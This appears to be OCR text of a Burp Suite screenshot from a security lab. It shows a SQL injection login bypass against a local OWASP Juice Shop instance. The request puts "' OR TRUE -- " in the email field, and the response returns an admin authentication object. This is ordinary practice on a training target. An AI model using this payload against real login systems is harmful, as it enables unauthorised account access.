 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:42000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:42000
3 Content-Length: 49
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:42000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:42000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR TRUE -- ",
"password":"1234567890"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-waE+ieBkqjmC6zNuyDWRjOedGyw"
10 Vary: Accept-Encoding
11 Date: Sun, 11 May 2025 17:33:27 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Response headers 12
Inspector
Notes
Done 1,185 bytes | 1,073 millis
Event log (1) All issues (7) Memory: 167.8MB